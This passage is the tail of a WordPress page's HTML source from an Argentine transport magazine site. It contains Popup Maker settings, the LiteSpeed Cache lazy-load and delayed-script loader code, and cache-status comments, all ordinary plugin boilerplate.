var checkInterval=setInterval(checkUninitialized,500);setTimeout(function(){clearInterval(checkInterval)},5000)})</script> <script id="popup-maker-site-js-extra" type="litespeed/javascript">var pum_vars={"version":"1.21.5","pm_dir_url":"https://revistacolectibondi.com.ar/wp-content/plugins/popup-maker/","ajaxurl":"https://revistacolectibondi.com.ar/wp-admin/admin-ajax.php","restapi":"https://revistacolectibondi.com.ar/wp-json/pum/v1","rest_nonce":null,"default_theme":"71914","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"5168a15ffecc44c1ae00736609052df0","analytics_api":"https://revistacolectibondi.com.ar/wp-json/c3fdec18e888255c1d7750a9358854ca/v1"};var pum_sub_vars={"ajaxurl":"https://revistacolectibondi.com.ar/wp-admin/admin-ajax.php","message_position":"top"};var pum_popups={"pum-72224":{"triggers":[],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":71914,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":0,"close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"tema-por-defecto","id":72224,"slug":"scania-nueva-generacion-de-buses"},"pum-71952":{"triggers":[],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":71914,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":0,"close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"tema-por-defecto","id":71952,"slug":"expo-52-museo-ferroviario-nacional"},"pum-71924":{"triggers":[],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":71914,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":0,"close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"tema-por-defecto","id":71924,"slug":"test"},"pum-71922":{"triggers":[],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":71914,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":0,"close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"tema-por-defecto","id":71922,"slug":"example-auto-opening-announcement-popup"}}</script>  <script></script> <script type="litespeed/javascript">var td_res_context_registered_atts=["style_general_is_sticky","style_general_socials","style_general_inline_image","style_general_separator","style_general_single_image","style_general_mobile_menu","style_general_header_align","style_general_trending_now","style_general_breadcrumbs","style_general_single_title","style_general_title_tag","style_bg_space","style_general_loop","style_general_module_loop","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://revistacolectibondi.com.ar/wp-content/litespeed/js/54e6cbc3596c5fdb8a59e2f4ba526b5a.js?ver=47afd"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-30 14:39:53 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 14:39:53 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/ab7dfc80617b905fc42008faf721d5ee.css -->
<!-- QUIC.cloud CCSS bypassed due to generation error ❌ -->
<!-- QUIC.cloud UCSS in queue -->